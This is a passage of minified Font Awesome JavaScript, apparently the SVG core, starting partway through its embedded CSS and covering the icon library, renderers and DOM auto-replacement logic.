center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.svg-inline--fa .fa-primary{fill:var(--fa-primary-color,currentColor);opacity:1;opacity:var(--fa-primary-opacity,1)}.svg-inline--fa .fa-secondary{fill:var(--fa-secondary-color,currentColor);opacity:.4;opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-primary{opacity:.4;opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-secondary{opacity:1;opacity:var(--fa-primary-opacity,1)}.svg-inline--fa mask .fa-primary,.svg-inline--fa mask .fa-secondary{fill:#000}.fad.fa-inverse{color:#fff}";function xe(){var t=V,e=q,i=P.familyPrefix,r=P.replacementClass,n=be,a,t,e,n;return i===t&&r===e||(a=new RegExp("\\.".concat(t,"\\-"),"g"),t=new RegExp("\\--".concat(t,"\\-"),"g"),e=new RegExp("\\.".concat(e),"g"),n=n.replace(a,".".concat(i,"-")).replace(t,"--".concat(i,"-")).replace(e,".".concat(r))),n}function E(){P.autoAddCss&&!z&&(Pt(xe()),z=!0)}function D(i,t){return Object.defineProperty(i,"abstract",{get:t}),Object.defineProperty(i,"html",{get:function t(){return i.abstract.map(C)}}),Object.defineProperty(i,"node",{get:function t(){var e;if(f)return(e=d.createElement("div")).innerHTML=i.html,e.children}}),i}function we(t){var e=t.prefix,e=void 0===e?"fa":e,t=t.iconName;if(t)return Zt(ke.definitions,e,t)||Zt(o.styles,e,t)}var Te,ke=(I((Ae=Me).prototype,[{key:"add",value:function t(){for(var e=this,i=arguments.length,r=new Array(i),n=0;n<i;n++)r[n]=arguments[n];var a=r.reduce(this._pullDefinitions,{});Object.keys(a).forEach(function(t){e.definitions[t]=T({},e.definitions[t]||{},a[t]),function t(e,r){var i=(2<arguments.length&&void 0!==arguments[2]?arguments[2]:{}).skipHooks,i=void 0!==i&&i,n=Object.keys(r).reduce(function(t,e){var i=r[e];return i.icon?t[i.iconName]=i.icon:t[e]=i,t},{});"function"!=typeof o.hooks.addPack||i?o.styles[e]=T({},o.styles[e]||{},n):o.hooks.addPack(e,n),"fas"===e&&t("fa",r)}(t,a[t]),A()})}},{key:"reset",value:function t(){this.definitions={}}},{key:"_pullDefinitions",value:function t(r,e){var n=e.prefix&&e.iconName&&e.icon?{0:e}:e;return Object.keys(n).map(function(t){var t=n[t],e=t.prefix,i=t.iconName,t=t.icon;r[e]||(r[e]={}),r[e][i]=t}),r}}]),new Me),z=!1,Pe,Te=function t(e){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},r=i.transform,n=void 0===r?v:r,r=i.symbol,a=void 0!==r&&r,r=i.mask,s=void 0===r?null:r,r=i.maskId,o=void 0===r?null:r,r=i.title,l=void 0===r?null:r,r=i.titleId,c=void 0===r?null:r,r=i.classes,f=void 0===r?[]:r,r=i.attributes,u=void 0===r?{}:r,r=i.styles,h=void 0===r?{}:r,p,d,_;if(e)return p=e.prefix,d=e.iconName,_=e.icon,D(T({type:"icon"},e),function(){return E(),P.autoA11y&&(l?u["aria-labelledby"]="".concat(P.replacementClass,"-title-").concat(c||S()):(u["aria-hidden"]="true",u.focusable="false")),zt({icons:{main:fe(_),mask:s?fe(s.icon):{found:!1,width:null,height:null,icon:{}}},prefix:p,iconName:d,transform:T({},v,n),symbol:a,title:l,maskId:o,titleId:c,extra:{attributes:u,styles:h,classes:f}})})},Se,Oe={noAuto:function t(){P.autoReplaceSvg=!1,P.observeMutations=!1,R&&R.disconnect()},config:P,dom:{i2svg:function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},i,i,e,e;return f?(E(),i=void 0===(i=e.node)?d:i,e=void 0===(e=e.callback)?function(){}:e,P.searchPseudoElements&&ve(i),de(i,e)):x.reject("Operation requires a DOM of some kind.")},css:xe,insertCss:function t(){z||(Pt(xe()),z=!0)},watch:function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},i=e.autoReplaceSvgRoot,r=e.observeMutationsRoot;!1===P.autoReplaceSvg&&(P.autoReplaceSvg=!0),P.observeMutations=!0,ct(function(){L({autoReplaceSvgRoot:i}),ne({treeCallback:de,nodeCallback:_e,pseudoElementsCallback:ve,observeMutationsRoot:r})})}},library:ke,parse:{transform:function t(e){return se(e)}},findIconDefinition:we,icon:function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},t=(t||{}).icon?t:we(t||{}),i,i=(i=e.mask)&&((i||{}).icon?i:we(i||{}));return Te(t,T({},e,{mask:i}))},text:function t(e){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},r=i.transform,n=void 0===r?v:r,r=i.title,a=void 0===r?null:r,r=i.classes,s=void 0===r?[]:r,r=i.attributes,o=void 0===r?{}:r,r=i.styles,l=void 0===r?{}:r;return D({type:"text",content:e},function(){return E(),Lt({content:e,transform:T({},v,n),title:a,extra:{attributes:o,styles:l,classes:["".concat(P.familyPrefix,"-layers-text")].concat(c(s))}})})},counter:function t(n){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},i=e.title,a=void 0===i?null:i,i=e.classes,s=void 0===i?[]:i,i=e.attributes,o=void 0===i?{}:i,i=e.styles,l=void 0===i?{}:i;return D({type:"counter",content:n},function(){return E(),t={content:n.toString(),title:a,extra:{attributes:o,styles:l,classes:["".concat(P.familyPrefix,"-layers-counter")].concat(c(s))}},e=t.content,i=t.title,r=T({},(t=t.extra).attributes,i?{title:i}:{},{class:t.classes.join(" ")}),0<(t=O(t.styles)).length&&(r.style=t),(t=[]).push({tag:"span",attributes:r,children:[e]}),i&&t.push({tag:"span",attributes:{class:"sr-only"},children:[i]}),t;var t,e,i,r})},layer:function t(i){var e=(1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).classes,r=void 0===e?[]:e;return D({type:"layer"},function(){E();var e=[];return i(function(t){Array.isArray(t)?t.map(function(t){e=e.concat(t.abstract)}):e=e.concat(t.abstract)}),[{tag:"span",attributes:{class:["".concat(P.familyPrefix,"-layers")].concat(c(r)).join(" ")},children:e}]})},toHtml:C},L=function t(){var e=(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).autoReplaceSvgRoot,e=void 0===e?d:e;(0<Object.keys(o.styles).length||P.autoFetchSvg)&&f&&P.autoReplaceSvg&&Oe.dom.i2svg({node:e})},Ae,Ce,Re;function Me(){var t,e;if(!(this instanceof Me))throw new TypeError("Cannot call a class as a function");this.definitions={}}var Ee=function(){X&&(p.FontAwesome||(p.FontAwesome=Oe),ct(function(){L(),ne({treeCallback:de,nodeCallback:_e,pseudoElementsCallback:ve})})),o.hooks=T({},o.hooks,{addPack:function t(e,i){o.styles[e]=T({},o.styles[e]||{},i),A(),L()},addShims:function t(e){var i;(i=o.shims).push.apply(i,c(e)),A(),L()}})};try{Ee()}catch(Ee){if(!$)throw Ee}})();